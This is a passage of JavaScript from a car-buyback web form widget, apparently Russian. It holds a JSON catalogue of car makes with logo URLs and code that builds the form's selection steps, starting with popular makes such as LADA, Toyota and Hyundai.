(Zhiji)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"INEOS","name":"Ineos","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"INNOCENTI","name":"Innocenti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INNOCENTI.jpg","is_popular":false},{"id":"INTERNATIONAL","name":"International","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INTERNATIONAL.jpg","is_popular":false},{"id":"INVICTA","name":"Invicta","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/INVICTA.jpg","is_popular":false},{"id":"IRAN_KHODRO","name":"Iran Khodro","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IRAN_KHODRO.jpg","is_popular":false},{"id":"ISDERA","name":"Isdera","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ISDERA.jpg","is_popular":false},{"id":"ISUZU","name":"Isuzu","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ISUZU.jpg","is_popular":false},{"id":"IVECO","name":"IVECO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IVECO.jpg","is_popular":false},{"id":"JENSEN","name":"Jensen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JENSEN.jpg","is_popular":false},{"id":"JIANGNAN","name":"Jiangnan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JIDU","name":"Jidu","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JINBEI","name":"Jinbei","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JINBEI.jpg","is_popular":false},{"id":"JMC","name":"JMC","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/JMC.jpg","is_popular":false},{"id":"JMEV","name":"JMEV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"JONWAY","name":"Jonway","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KARMA","name":"Karma","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KAWEI","name":"Kawei","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KG_MOBILITY","name":"KG Mobility","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KGM","name":"KGM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KNEWSTAR","name":"Knewstar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"KOENIGSEGG","name":"Koenigsegg","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KOENIGSEGG.jpg","is_popular":false},{"id":"KTM","name":"KTM AG","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KTM.jpg","is_popular":false},{"id":"KYC","name":"KYC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LAMBORGHINI","name":"Lamborghini","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LAMBORGHINI.jpg","is_popular":false},{"id":"LANCIA","name":"Lancia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LANCIA.jpg","is_popular":false},{"id":"LANDWIND","name":"Landwind","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LANDWIND.jpg","is_popular":false},{"id":"LEAPMOTOR","name":"Leapmotor","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LETIN","name":"Letin","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LEVC","name":"LEVC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LIEBAO","name":"Liebao Motor","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIEBAO.jpg","is_popular":false},{"id":"LIGIER","name":"Ligier","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LIGIER.jpg","is_popular":false},{"id":"LINCOLN","name":"Lincoln","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LINCOLN.jpg","is_popular":false},{"id":"LINGXI","name":"lingxi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LOGEM","name":"Logem","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LOGEM.jpg","is_popular":false},{"id":"LOTUS","name":"Lotus","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LOTUS.jpg","is_popular":false},{"id":"LTI","name":"LTI","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LTI.jpg","is_popular":false},{"id":"LUCID","name":"Lucid","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUCID.jpg","is_popular":false},{"id":"LUXEED","name":"Luxeed","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"LUXGEN","name":"Luxgen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUXGEN.jpg","is_popular":false},{"id":"LYNK_CO","name":"Lynk & Co","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"M_HERO","name":"M-Hero","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAEXTRO","name":"Maextro","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAHINDRA","name":"Mahindra","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAHINDRA.jpg","is_popular":false},{"id":"MAPLE","name":"Maple","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MARCOS","name":"Marcos","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARCOS.jpg","is_popular":false},{"id":"MARLIN","name":"Marlin","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARLIN.jpg","is_popular":false},{"id":"MARUSSIA","name":"Marussia","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARUSSIA.jpg","is_popular":false},{"id":"MARUTI","name":"Maruti","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MARUTI.jpg","is_popular":false},{"id":"MASERATI","name":"Maserati","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MASERATI.jpg","is_popular":false},{"id":"MATRA","name":"Matra","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAXUS","name":"Maxus","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAYBACH","name":"Maybach","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAYBACH.jpg","is_popular":false},{"id":"MCLAREN","name":"McLaren","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MCLAREN.jpg","is_popular":false},{"id":"MEGA","name":"Mega","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MEGA.jpg","is_popular":false},{"id":"MERCURY","name":"Mercury","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MERCURY.jpg","is_popular":false},{"id":"MERKUR","name":"Merkur","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MESSERSCHMITT","name":"Messerschmitt","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"METROCAB","name":"Metrocab","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/METROCAB.jpg","is_popular":false},{"id":"MG","name":"MG","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MG.jpg","is_popular":false},{"id":"MICRO","name":"Micro","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MICROCAR","name":"Microcar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MICROCAR.jpg","is_popular":false},{"id":"MINELLI","name":"Minelli","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MINELLI.jpg","is_popular":false},{"id":"MITSUOKA","name":"Mitsuoka","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MITSUOKA.jpg","is_popular":false},{"id":"MOBILIZE","name":"Mobilize","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MORGAN","name":"Morgan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MORGAN.jpg","is_popular":false},{"id":"MORRIS","name":"Morris","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MORRIS.jpg","is_popular":false},{"id":"NASH","name":"Nash","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NASH.jpg","is_popular":false},{"id":"NEVO","name":"Nevo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"NIO","name":"Nio","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"NOBLE","name":"Noble","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NOBLE.jpg","is_popular":false},{"id":"NORDCROSS","name":"Nordcross","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OLDSMOBILE","name":"Oldsmobile","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OLDSMOBILE.jpg","is_popular":false},{"id":"OLTCIT","name":"Oltcit","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ORA","name":"ORA","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ORANGE","name":"Orange","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OSCA","name":"Osca","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OSCA.jpg","is_popular":false},{"id":"OSHAN","name":"Oshan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OTING","name":"Oting","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OVERLAND","name":"Overland","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PACKARD","name":"Packard","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PACKARD.jpg","is_popular":false},{"id":"PAGANI","name":"Pagani","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PAGANI.jpg","is_popular":false},{"id":"PANOZ","name":"Panoz","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PANOZ.jpg","is_popular":false},{"id":"PERODUA","name":"Perodua","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PERODUA.jpg","is_popular":false},{"id":"PEUGEOT","name":"Peugeot","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PEUGEOT.jpg","is_popular":false},{"id":"PGO","name":"PGO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PGO.jpg","is_popular":false},{"id":"PIAGGIO","name":"Piaggio","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PIAGGIO.jpg","is_popular":false},{"id":"PIERCE_ARROW","name":"Pierce-Arrow","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PLYMOUTH","name":"Plymouth","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PLYMOUTH.jpg","is_popular":false},{"id":"POLAR_STONE_JISHI","name":"Polar Stone (Jishi)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"POLESTAR","name":"Polestar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PONTIAC","name":"Pontiac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PONTIAC.jpg","is_popular":false},{"id":"PORSCHE","name":"Porsche","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PORSCHE.jpg","is_popular":false},{"id":"PREMIER","name":"Premier","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PREMIER.jpg","is_popular":false},{"id":"PROTON","name":"Proton","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PROTON.jpg","is_popular":false},{"id":"PUCH","name":"PUCH","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PUCH.jpg","is_popular":false},{"id":"PUMA","name":"Puma","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PUMA.jpg","is_popular":false},{"id":"PUNK","name":"Punk","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QIANTU","name":"Qiantu","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QINGLING","name":"Qingling","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QIYUAN","name":"Qiyuan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QOROS","name":"Qoros","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/QOROS.jpg","is_popular":false},{"id":"QVALE","name":"Qvale","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/QVALE.jpg","is_popular":false},{"id":"RADAR","name":"Radar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RADFORD","name":"Radford","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RAM","name":"RAM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RAMBLER","name":"Rambler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RAMBLER.jpg","is_popular":false},{"id":"RAVON","name":"Ravon","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RAVON.jpg","is_popular":false},{"id":"RAYTON_FISSORE","name":"Rayton Fissore","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RELIANT","name":"Reliant","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RELIANT.jpg","is_popular":false},{"id":"RENAISSANCE_CARS","name":"Renaissance","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RENAISSANCE_CARS.jpg","is_popular":false},{"id":"SAMSUNG","name":"Renault Samsung","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAMSUNG.jpg","is_popular":false},{"id":"REZVANI","name":"Rezvani","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/REZVANI.jpg","is_popular":false},{"id":"RIMAC","name":"Rimac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RIMAC.jpg","is_popular":false},{"id":"RINSPEED","name":"Rinspeed","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RINSPEED.jpg","is_popular":false},{"id":"RISING_AUTO","name":"Rising Auto","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RIVIAN","name":"Rivian","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROEWE","name":"Roewe","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROLLS_ROYCE","name":"Rolls-Royce","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ROLLS_ROYCE.jpg","is_popular":false},{"id":"RONART","name":"Ronart","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RONART.jpg","is_popular":false},{"id":"ROSSA","name":"Rossa","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROVER","name":"Rover","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ROVER.jpg","is_popular":false},{"id":"ROX","name":"Rox","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SAAB","name":"Saab","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAAB.jpg","is_popular":false},{"id":"SAIC","name":"SAIC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SAIPA","name":"Saipa","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAIPA.jpg","is_popular":false},{"id":"SALEEN","name":"Saleen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SALEEN.jpg","is_popular":false},{"id":"SANDSTORM","name":"Sandstorm","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SANTANA","name":"Santana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SANTANA.jpg","is_popular":false},{"id":"SATURN","name":"Saturn","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SATURN.jpg","is_popular":false},{"id":"SCION","name":"Scion","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SCION.jpg","is_popular":false},{"id":"SCOUT","name":"Scout","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SEARS","name":"Sears","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SEAT","name":"SEAT","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SEAT.jpg","is_popular":false},{"id":"SERES","name":"Seres","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SERES_AITO","name":"Seres Aito","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SHANGHAI_MAPLE","name":"Shanghai Maple","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SHANGHAI_MAPLE.jpg","is_popular":false},{"id":"SHANGJIE","name":"Shangjie","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SHUANGHUAN","name":"ShuangHuan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SHUANGHUAN.jpg","is_popular":false},{"id":"SIMCA","name":"Simca","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SIMCA.jpg","is_popular":false},{"id":"SKYWORTH","name":"Skyworth","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SMART","name":"Smart","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SMART.jpg","is_popular":false},{"id":"SOUEAST","name":"Soueast","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SOUEAST.jpg","is_popular":false},{"id":"SPECTRE","name":"Spectre","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SPECTRE.jpg","is_popular":false},{"id":"SPYKER","name":"Spyker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SPYKER.jpg","is_popular":false},{"id":"SSANG_YONG","name":"SsangYong","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SSANG_YONG.jpg","is_popular":false},{"id":"STELATO","name":"Stelato","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"STEYR","name":"Steyr","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/STEYR.jpg","is_popular":false},{"id":"STUDEBAKER","name":"Studebaker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/STUDEBAKER.jpg","is_popular":false},{"id":"SWM","name":"SWM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TALBOT","name":"Talbot","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TALBOT.jpg","is_popular":false},{"id":"TATA","name":"TATA","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TATA.jpg","is_popular":false},{"id":"TATRA","name":"Tatra","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TATRA.jpg","is_popular":false},{"id":"TAZZARI","name":"Tazzari","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TAZZARI.jpg","is_popular":false},{"id":"TENET","name":"Tenet","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TESLA","name":"Tesla","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TESLA.jpg","is_popular":false},{"id":"THAIRUNG","name":"Thairung","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"THINK","name":"Think","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/THINK.jpg","is_popular":false},{"id":"TIANMA","name":"Tianma","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TIANMA.jpg","is_popular":false},{"id":"TIANYE","name":"Tianye","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TIANYE.jpg","is_popular":false},{"id":"TOFAS","name":"Tofas","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TOFAS.jpg","is_popular":false},{"id":"TRABANT","name":"Trabant","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRABANT.jpg","is_popular":false},{"id":"TRAMONTANA","name":"Tramontana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRAMONTANA.jpg","is_popular":false},{"id":"TRIUMPH","name":"Triumph","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRIUMPH.jpg","is_popular":false},{"id":"TRUMPCHI","name":"Trumpchi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TVR","name":"TVR","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TVR.jpg","is_popular":false},{"id":"ULTIMA","name":"Ultima","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ULTIMA.jpg","is_popular":false},{"id":"VAUXHALL","name":"Vauxhall","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VAUXHALL.jpg","is_popular":false},{"id":"VECTOR","name":"Vector","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VECTOR.jpg","is_popular":false},{"id":"VENTURI","name":"Venturi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VENTURI.jpg","is_popular":false},{"id":"VENUCIA","name":"Venucia","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VGV","name":"VGV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VINFAST","name":"VinFast","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VOLGA","name":"Volga","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VORTEX","name":"Vortex","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VORTEX.jpg","is_popular":false},{"id":"VOYAH","name":"Voyah","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VUHL","name":"VUHL","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"W_MOTORS","name":"W Motors","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/W_MOTORS.jpg","is_popular":false},{"id":"WANDERER","name":"Wanderer","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WANDERER.jpg","is_popular":false},{"id":"WARTBURG","name":"Wartburg","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WARTBURG.jpg","is_popular":false},{"id":"WELTMEISTER","name":"Weltmeister","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"WESTFIELD","name":"Westfield","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WESTFIELD.jpg","is_popular":false},{"id":"WEY","name":"WEY","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"WIESMANN","name":"Wiesmann","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WIESMANN.jpg","is_popular":false},{"id":"WILLIS","name":"Willys","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WILLIS.jpg","is_popular":false},{"id":"WULING","name":"Wuling","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XEV","name":"XEV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XIAOMI","name":"Xiaomi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XIAOPAOCHE","name":"XiaoPaoChe (SSC)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XINKAI","name":"Xin Kai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/XINKAI.jpg","is_popular":false},{"id":"XPENG","name":"Xpeng","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YEMA","name":"Yema","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YIPAI","name":"Yipai","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YUDO","name":"Yudo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YULON","name":"Yulon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZASTAVA","name":"Zastava","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZASTAVA.jpg","is_popular":false},{"id":"ZENOS","name":"Zenos","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZENOS.jpg","is_popular":false},{"id":"ZENVO","name":"Zenvo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZENVO.jpg","is_popular":false},{"id":"ZHIDO","name":"Zhido","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZIBAR","name":"Zibar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIBAR.jpg","is_popular":false},{"id":"ZOTYE","name":"Zotye","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZOTYE.jpg","is_popular":false},{"id":"ZUBR","name":"Zubr","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZX","name":"ZX","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZX.jpg","is_popular":false},{"id":"AVTOKAM","name":"\u0410\u0432\u0442\u043e\u043a\u0430\u043c","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AVTOKAM.jpg","is_popular":false},{"id":"AMBERAUTO","name":"\u0410\u043c\u0431\u0435\u0440\u0430\u0432\u0442\u043e","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ATOM","name":"\u0410\u0422\u041e\u041c","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PROMO_AUTO","name":"\u0413\u043e\u043d\u043e\u0447\u043d\u044b\u0439 \u0431\u043e\u043b\u0438\u0434","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PROMO_AUTO.jpg","is_popular":false},{"id":"E_MOBIL","name":"\u0401-\u043c\u043e\u0431\u0438\u043b\u044c","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/E_MOBIL.jpg","is_popular":false},{"id":"ZAZ","name":"\u0417\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZAZ.jpg","is_popular":false},{"id":"ZIL","name":"\u0417\u0418\u041b","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIL.jpg","is_popular":false},{"id":"ZIS","name":"\u0417\u0438\u0421","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIS.jpg","is_popular":false},{"id":"IG","name":"\u0418\u0416","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IG.jpg","is_popular":false},{"id":"KANONIR","name":"\u041a\u0430\u043d\u043e\u043d\u0438\u0440","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KANONIR.jpg","is_popular":false},{"id":"KOMBAT","name":"\u041a\u043e\u043c\u0431\u0430\u0442","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KOMBAT.jpg","is_popular":false},{"id":"LUAZ","name":"\u041b\u0443\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUAZ.jpg","is_popular":false},{"id":"RUSSO_BALTIQUE","name":"\u0420\u0443\u0441\u0441\u043e-\u0411\u0430\u043b\u0442","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SMZ","name":"\u0421\u041c\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SMZ.jpg","is_popular":false},{"id":"TAGAZ","name":"\u0422\u0430\u0433\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TAGAZ.jpg","is_popular":false},{"id":"YANDEX_ROVER","name":"\u042f\u043d\u0434\u0435\u043a\u0441 \u0420\u043e\u0432\u0435\u0440","logo":"\/\/auto.smartpoint.pro","is_popular":false}]};
markList_smartpoint_323694	=	markInfo_smartpoint_323694["entities"] || {};
skipStepList_smartpoint_323694	=	{};
enableStepList_smartpoint_323694	=	{};
enableStepListParams_smartpoint_323694	=	{};
marksPriority_smartpoint_323694	=	{
"CARS":{
"pmarks":[
{"pos":"1","val":"VAZ"},
{"pos":"2","val":"TOYOTA"},
{"pos":"3","val":"HYUNDAI"},
{"pos":"4","val":"KIA"},
{"pos":"5","val":"VOLKSWAGEN"},
{"pos":"6","val":"NISSAN"},
{"pos":"7","val":"RENAULT"},
{"pos":"8","val":"MERCEDES"},
{"pos":"9","val":"FORD"},
{"pos":"10","val":"BMW"},
{"pos":"11","val":"GAZ"}
]
}
};
var menu_smartpoint_323694	=	[],
step_smartpoint_323694	=	{};
for (step in stepList_smartpoint_323694){
if(stepList_smartpoint_323694[step].id=='CARS'){
currentSteps_smartpoint_323694	=	stepList_smartpoint_323694[step];
stepData_smartpoint_323694["CATEGORY"] = stepList_smartpoint_323694[step].id;
frontStepData_smartpoint_323694.steps["CATEGORY"] = stepList_smartpoint_323694[step].id;
break;
}
}
if(!!currentSteps_smartpoint_323694){
var firstStep	=	true,
itemObj	=	{};
currentSteps_smartpoint_323694.steps.forEach(function(step){
if(!!step.addon){
skipStepList_smartpoint_323694[step.id_step]	=	'YES';
}
itemObj	=	{
name: step.id_step,
desc: step.name_step,
title_option: step.title_option
};
if(!!skipStepList_smartpoint_323694[step.id_step] && !enableStepList_smartpoint_323694[step.id_step]){
itemObj.skip	=	true;
}
menu_smartpoint_323694.push(itemObj);
step.stepHeader	=	" Выкупим ваш автомобиль по честной цене";
if(!!enableStepListParams_smartpoint_323694[step.id_step]){
var tmp	= '';
for(set in enableStepListParams_smartpoint_323694[step.id_step]){
tmp	=	enableStepListParams_smartpoint_323694[step.id_step][set];
if(!!tmp){
step[set]	=	tmp;
}
}
}
if(firstStep){
step.stepText	=	"Укажите параметры автомобиля и оставьте заявку. Мы перезвоним и обсудим индивидуальные условия выкупа вашего автомобиля на особых условиях.";
step.active	=	true;
step.firstStep	=	true;
step.items	=	[];
menu_smartpoint_323694[0].active = true;
step.items.push({
id:'VAZ',
name:'LADA (ВАЗ)',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VAZ.jpg'
});
step.items.push({
id:'TOYOTA',
name:'Toyota',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/TOYOTA.jpg'
});
step.items.push({
id:'HYUNDAI',
name:'Hyundai',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HYUNDAI.jpg'
});
step.items.push({
id:'KIA',
name:'Kia',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/KIA.jpg'
});
step.items.push({
id:'VOLKSWAGEN',
name:'Volkswagen',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VOLKSWAGEN.jpg'
});
step.items.push({
id:'NISSAN',
name:'Nissan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/NISSAN.jpg'
});
step.items.push({
id:'RENAULT',
name:'Renault',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/RENAULT.jpg'
});
step.items.push({
id:'MERCEDES',
name:'Mercedes-Benz',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MERCEDES.jpg'
});
step.items.push({
id:'FORD',
name:'Ford',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FORD.jpg'
});
step.items.push({
id:'BMW',
name:'BMW',
is_popular:true,
